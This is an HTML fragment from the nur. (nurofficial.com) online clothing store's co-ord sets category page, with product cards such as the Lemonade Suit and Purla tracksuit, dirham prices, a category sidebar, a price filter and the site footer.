	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3840,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3840&#038;_wpnonce=e1bb0464bb"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3840"
		data-product-type="variable"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Active Wear		</p>
	<p class="name product-title"><a href="https://nurofficial.com/product/nur-s-everyday-comfy-essentials-short-only-5-colors-3/">nur.&#8217;s Everyday Comfy Essentials -SHORT ONLY |  5 Colors</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>260.00</bdi></span><p class="stock in-stock in_stock_color woo-custom-stock-status">In stock</p></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-3834 status-publish first instock product_cat-nur-casual product_cat-co-ord-sets-women-wear-nur-casual product_cat-uncategorized has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://nurofficial.com/product/nur-s-everyday-essentials-pants-only-5-colors-2/">
					<img width="600" height="800" src="https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-310-scaled-600x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="nur.&#039;s Everyday Essentials -PANTS ONLY |  5 Colors" decoding="async" loading="lazy" srcset="https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-310-scaled-600x800.jpg 600w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-310-300x400.jpg 300w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-310-768x1024.jpg 768w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-310-1152x1536.jpg 1152w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-310-1536x2048.jpg 1536w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-310-scaled.jpg 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" /><img width="600" height="933" src="https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-286-scaled-600x933.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-286-scaled-600x933.jpg 600w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-286-257x400.jpg 257w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-286-515x800.jpg 515w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-286-768x1194.jpg 768w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-286-988x1536.jpg 988w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-286-1318x2048.jpg 1318w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-286-scaled.jpg 1647w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3834 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3834"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3834,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3834&#038;_wpnonce=e1bb0464bb"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3834"
		data-product-type="variable"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Active Wear		</p>
	<p class="name product-title"><a href="https://nurofficial.com/product/nur-s-everyday-essentials-pants-only-5-colors-2/">nur.&#8217;s Everyday Essentials -PANTS ONLY |  5 Colors</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>290.00</bdi></span><p class="stock in-stock in_stock_color woo-custom-stock-status">In stock</p></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-585 status-publish instock product_cat-nur-casual product_cat-co-ord-sets-modest-selections-nur-casual product_cat-co-ord-sets-women-wear-nur-casual product_cat-uncategorized has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://nurofficial.com/product/cc0004/">
					<img width="600" height="737" src="https://nurofficial.com/wp-content/uploads/2023/11/C0004-1-600x737.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lemonade Suit" decoding="async" loading="lazy" srcset="https://nurofficial.com/wp-content/uploads/2023/11/C0004-1-600x737.jpeg 600w, https://nurofficial.com/wp-content/uploads/2023/11/C0004-1-326x400.jpeg 326w, https://nurofficial.com/wp-content/uploads/2023/11/C0004-1-651x800.jpeg 651w, https://nurofficial.com/wp-content/uploads/2023/11/C0004-1-768x944.jpeg 768w, https://nurofficial.com/wp-content/uploads/2023/11/C0004-1.jpeg 1172w" sizes="auto, (max-width: 600px) 100vw, 600px" /><img width="600" height="737" src="https://nurofficial.com/wp-content/uploads/2023/11/C0004-3-600x737.jpeg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://nurofficial.com/wp-content/uploads/2023/11/C0004-3-600x737.jpeg 600w, https://nurofficial.com/wp-content/uploads/2023/11/C0004-3-326x400.jpeg 326w, https://nurofficial.com/wp-content/uploads/2023/11/C0004-3-651x800.jpeg 651w, https://nurofficial.com/wp-content/uploads/2023/11/C0004-3-768x943.jpeg 768w, https://nurofficial.com/wp-content/uploads/2023/11/C0004-3.jpeg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-585 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="585"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:585,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=585&#038;_wpnonce=e1bb0464bb"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="585"
		data-product-type="variable"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Active Wear		</p>
	<p class="name product-title"><a href="https://nurofficial.com/product/cc0004/">Lemonade Suit</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>850.00</bdi></span><p class="stock in-stock in_stock_color woo-custom-stock-status">In stock</p></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-562 status-publish instock product_cat-nur-casual product_cat-co-ord-sets-modest-selections-nur-casual product_cat-co-ord-sets-women-wear-nur-casual product_cat-uncategorized has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://nurofficial.com/product/casual-collection-cc0003/">
					<img width="600" height="637" src="https://nurofficial.com/wp-content/uploads/2023/11/C0003-1-600x637.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Purla tracksuit" decoding="async" loading="lazy" srcset="https://nurofficial.com/wp-content/uploads/2023/11/C0003-1-600x637.jpeg 600w, https://nurofficial.com/wp-content/uploads/2023/11/C0003-1-377x400.jpeg 377w, https://nurofficial.com/wp-content/uploads/2023/11/C0003-1-754x800.jpeg 754w, https://nurofficial.com/wp-content/uploads/2023/11/C0003-1-768x815.jpeg 768w, https://nurofficial.com/wp-content/uploads/2023/11/C0003-1.jpeg 1350w" sizes="auto, (max-width: 600px) 100vw, 600px" /><img width="600" height="710" src="https://nurofficial.com/wp-content/uploads/2023/11/C0003-7-600x710.jpeg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://nurofficial.com/wp-content/uploads/2023/11/C0003-7-600x710.jpeg 600w, https://nurofficial.com/wp-content/uploads/2023/11/C0003-7-338x400.jpeg 338w, https://nurofficial.com/wp-content/uploads/2023/11/C0003-7-676x800.jpeg 676w, https://nurofficial.com/wp-content/uploads/2023/11/C0003-7-768x908.jpeg 768w, https://nurofficial.com/wp-content/uploads/2023/11/C0003-7-1299x1536.jpeg 1299w, https://nurofficial.com/wp-content/uploads/2023/11/C0003-7.jpeg 1440w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-562 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="562"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:562,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=562&#038;_wpnonce=e1bb0464bb"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="562"
		data-product-type="variable"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Active Wear		</p>
	<p class="name product-title"><a href="https://nurofficial.com/product/casual-collection-cc0003/">Purla tracksuit</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>550.00</bdi></span><p class="stock in-stock in_stock_color woo-custom-stock-status">In stock</p></span>
</div>		</div>
	</div>
		</div>
</div>
</div><!-- row -->
		</div><!-- shop container -->
		</div>

		<div id="shop-sidebar" class="mfp-hide">
			<div class="sidebar-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-152 cat-parent current-cat-parent"><a href="https://nurofficial.com/product-category/nur-casual/">Active Wear</a><ul class='children'>
<li class="cat-item cat-item-198"><a href="https://nurofficial.com/product-category/nur-casual/co-ord-sets-modest-selections-nur-casual/">Co-Ord Sets</a></li>
<li class="cat-item cat-item-188 current-cat"><a href="https://nurofficial.com/product-category/nur-casual/co-ord-sets-women-wear-nur-casual/">Co-Ord Sets</a></li>
<li class="cat-item cat-item-191"><a href="https://nurofficial.com/product-category/nur-casual/swim-wear-women-wear-nur-casual/">Swim Wear</a></li>
<li class="cat-item cat-item-201"><a href="https://nurofficial.com/product-category/nur-casual/swim-wear-modest-selections-nur-casual/">Swim Wear</a></li>
</ul>
</li>
<li class="cat-item cat-item-204"><a href="https://nurofficial.com/product-category/fall-winter-23-modest-selections-maison-nur-fall-winter/">Fall Winter 23/Modest Selections Maison Nur Fall Winter</a></li>
<li class="cat-item cat-item-75"><a href="https://nurofficial.com/product-category/kids-wear/">KIDS WEAR</a></li>
<li class="cat-item cat-item-119"><a href="https://nurofficial.com/product-category/new-arrivals/">NEW ARRIVALS</a></li>
<li class="cat-item cat-item-135 cat-parent"><a href="https://nurofficial.com/product-category/shop_all/">Shop</a><ul class='children'>
<li class="cat-item cat-item-137 cat-parent"><a href="https://nurofficial.com/product-category/shop_all/rtw-collection/">Ready To Wear</a>	<ul class='children'>
<li class="cat-item cat-item-139 cat-parent"><a href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-gategory/">By Category</a>		<ul class='children'>
<li class="cat-item cat-item-131"><a href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-gategory/accessories-spring-summer/">Accessories</a></li>
<li class="cat-item cat-item-177"><a href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-gategory/bottoms-skirts-maison-nur-spring-summer/">Bottoms &amp; Skirts</a></li>
<li class="cat-item cat-item-178"><a href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-gategory/co-ord-sets-maison-nur-spring-summer/">Co-Ord Sets</a></li>
<li class="cat-item cat-item-179"><a href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-gategory/dresses-maison-nur-spring-summer/">Dresses</a></li>
<li class="cat-item cat-item-180"><a href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-gategory/jumpsuits-maison-nur-spring-summer/">Jumpsuits</a></li>
<li class="cat-item cat-item-203"><a href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-gategory/modest-selection-ready-to-wear/">Modest Selection</a></li>
<li class="cat-item cat-item-181"><a href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-gategory/modest-selections-maison-nur-spring-summer/">Modest Selections</a></li>
<li class="cat-item cat-item-175"><a href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-gategory/outwear-jackets-maison-nur-spring-summer/">Outwear &amp; Jackets</a></li>
<li class="cat-item cat-item-151"><a href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-gategory/outwear-jackets/">Outwear &amp; Jackets</a></li>
<li class="cat-item cat-item-176"><a href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-gategory/tops-shirts-maison-nur-spring-summer/">Tops &amp; Shirts</a></li>
		</ul>
</li>
<li class="cat-item cat-item-140 cat-parent"><a href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-collection/">By Collection</a>		<ul class='children'>
<li class="cat-item cat-item-205"><a href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-collection/born-wild-fw24/">BORN WILD FW24</a></li>
<li class="cat-item cat-item-168"><a href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-collection/french_riviera-ss23/">French Riviera SS23</a></li>
<li class="cat-item cat-item-169"><a href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-collection/islasol-spring_summer_24/">ISLASOL SS24</a></li>
<li class="cat-item cat-item-170"><a href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-collection/nur-fall-winter/">NUR IN PARIS FW24</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://nurofficial.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside><aside id="woocommerce_price_filter-9" class="widget woocommerce widget_price_filter"><span class="widget-title shop-sidebar">Filter by price</span><div class="is-divider small"></div>
<form method="get" action="https://nurofficial.com/product-category/nur-casual/women-wear-nur-casual/co-ord-sets-women-wear-nur-casual/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="190" data-min="190" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="850" data-max="850" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside>			</div>
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_1602502676">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-1477437585">


	<div class="col medium-2 small-12 large-2"  >
		<div class="col-inner"  >
			
			


		</div>
	</div>

	

	<div class="col medium-8 small-12 large-8"  >
		<div class="col-inner"  >
			
			


		</div>
	</div>

	

	<div class="col medium-2 small-12 large-2"  >
		<div class="col-inner"  >
			
			


		</div>
	</div>

	

</div>

		</div>

		
<style scope="scope">

#section_1602502676 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	
	<section class="section" id="section_2026185449">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row align-center"  id="row-993621726">


	<div class="col text-ccent12 medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

<p class="f-text1">NUR</p>
<ul class="footer-item">
<li><a href="https://nurofficial.com/brand/">About</a></li>
<li><a href="https://nurofficial.com/contact-us/">Contact</a></li>
</ul>

		</div>
	</div>

	

	<div class="col text-ccent12 medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

<p class="f-text1">SHOP</p>
<ul class="footer-item">
<li><a href="https://nurofficial.com/returns-and-exchanges-policy/">Returns &amp; Exchanges</a></li>
<li><a href="https://nurofficial.com/faq/">FAQ</a></li>
</ul>

		</div>
	</div>

	

	<div class="col text-ccent12 medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

<p class="f-text1">LEGAL</p>
<ul class="footer-item">
<li><a href="https://nurofficial.com/tc/">Terms</a></li>
<li><a href="https://nurofficial.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://nurofficial.com/delivery-policy/">Delivery Policy</a></li>
</ul>

		</div>
	</div>

	

	<div class="col text-ccent12 medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

<p class="f-text1">SOCIAL</p>
<ul class="footer-item">
<li><a href="https://www.facebook.com/profile.php?id=61550872497354">Facebook</a></li>
<li><a href="https://www.instagram.com/maisonnur.official/?utm_source=qr">Instagram</a></li>
</ul>

		</div>
	</div>

	


<style scope="scope">

</style>
</div>
<div class="row"  id="row-276479673">


	<div class="col text-ccent122 medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1068314603">
								<div class="img-inner dark" >
			<img width="190" height="77" src="https://nurofficial.com/wp-content/uploads/2023/11/Mask-group.webp" class="attachment-large size-large" alt="nur-footer-logo" decoding="async" loading="lazy" srcset="https://nurofficial.com/wp-content/uploads/2023/11/Mask-group.webp 190w, https://nurofficial.com/wp-content/uploads/2023/11/Mask-group-148x60.webp 148w" sizes="auto, (max-width: 190px) 100vw, 190px" />						
					</div>
								
<style scope="scope">

#image_1068314603 {
  width: 41%;
}


@media (min-width:550px) {

  #image_1068314603 {
    width: 62%;
  }

}
</style>
	</div>
	


		</div>
	</div>

	

	<div class="col hide-for-small medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		</div>
	</div>

	

	<div class="col text-ccent12 medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

	<div id="gap-793256258" class="gap-element clearfix" style="display:block; height:auto;">
		
<style scope="scope">

#gap-793256258 {
  padding-top: 0px;
}


@media (min-width:550px) {

  #gap-793256258 {
    padding-top: 70px;
  }

}
</style>
	</div>
	

<p class="copyright-txt">Copyright 2023 © WWW.NUROFFICIAL.COM</p>

		</div>
	</div>

	

</div>

		</div>

		
<style scope="scope">

#section_2026185449 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(231, 198, 199);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <p><span style="color: #000000;">Copyright 2026 © <a title="www.nurofficial.com" href="https://nurofficial.com/"><strong>WWW.NUROFFICIAL.COM</strong></a></span></p>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>
<!-- Button trigger modal -->
<!--<button type="button" class="btn btn-primary" data-bs-toggle="modal" data-bs-target="#exampleModal">-->
<!--  Launch demo modal-->
<!--</button>-->

<!-- Modal -->
<!--<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">-->
<!--  <div class="modal-dialog">-->
<!--    <div class="modal-content">-->
<!--      <div class="modal-header">-->
<!--        <h5 class="modal-title" id="exampleModalLabel">Modal title</h5>-->
<!--        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>-->
<!--      </div>-->
<!--      <div class="modal-body">-->
<!--        ...-->
<!--      </div>-->
<!--      <div class="modal-footer">-->
<!--        <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>-->
<!--        <button type="button" class="btn btn-primary">Save changes</button>-->
<!--      </div>-->
<!--    </div>-->
<!--  </div>-->
<!--</div>-->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li id="menu-item-6230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6230"><a href="https://nurofficial.com/product-category/new-arrivals/">New Arrivals</a></li>
<li id="menu-item-6205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6205"><a href="https://nurofficial.com/product-category/shop_all/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-6211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6211"><a href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-gategory/">By Category</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-7950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7950"><a href="https://nurofficial.com/product-category/maison-nur/rtw-collection/spring-summer-23/dresses-maison-nur-spring-summer/">Dresses</a></li>
		<li id="menu-item-7948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7948"><a href="https://nurofficial.com/product-category/maison-nur/rtw-collection/spring-summer-23/co-ord-sets-maison-nur-spring-summer/">Co-Ord Sets</a></li>
		<li id="menu-item-7946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7946"><a href="https://nurofficial.com/product-category/maison-nur/rtw-collection/spring-summer-23/tops-shirts-maison-nur-spring-summer/">Tops &#038; Shirts</a></li>
		<li id="menu-item-7947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7947"><a href="https://nurofficial.com/product-category/maison-nur/rtw-collection/spring-summer-23/bottoms-skirts-maison-nur-spring-summer/">Bottoms &#038; Skirts</a></li>
		<li id="menu-item-7955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7955"><a href="https://nurofficial.com/product-category/maison-nur/rtw-collection/spring-summer-23/dresses-maison-nur-spring-summer/">Jumpsuits</a></li>
		<li id="menu-item-7945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7945"><a href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-gategory/outwear-jackets-maison-nur-spring-summer/">Outwear &amp; Jackets</a></li>
		<li id="menu-item-7956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7956"><a href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-gategory/modest-selections-maison-nur-spring-summer/">Modest Selections</a></li>
		<li id="menu-item-7957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7957"><a href="https://nurofficial.com/product-category/maison-nur/rtw-collection/spring-summer-23/accessories-maison-nur-spring-summer/">Accessories</a></li>
	</ul>
</li>
